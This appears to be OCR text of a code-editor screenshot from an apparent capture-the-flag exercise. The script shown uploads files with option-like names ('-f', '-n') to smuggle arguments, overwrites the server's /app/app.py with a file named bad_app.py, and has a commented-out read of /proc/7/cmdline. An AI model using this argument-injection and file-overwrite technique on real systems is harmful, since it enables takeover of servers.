 File Edit Selection Find View Goto Tools Project Preferences Help
playground.py × bad_app.py ×
40 def write_file(filename, file_contents):
41
42 temporary_file = "output.txt"
43
44 files = [
45 ("-f", b"the f file"),
46 ("-n", b"the n file"),
47 (filename, file_contents),
48 (temporary_file, b"The OUTPUT file"),
49 ]
50
51 r = upload_to_server(files)
52
53 # print(read_file("/proc/7/cmdline"))
54 write_file('/app/app.py', open("bad_app.py", "rb").read())
55
SCORE 1337
Line 50, Column 1 Tab Size: 4 Python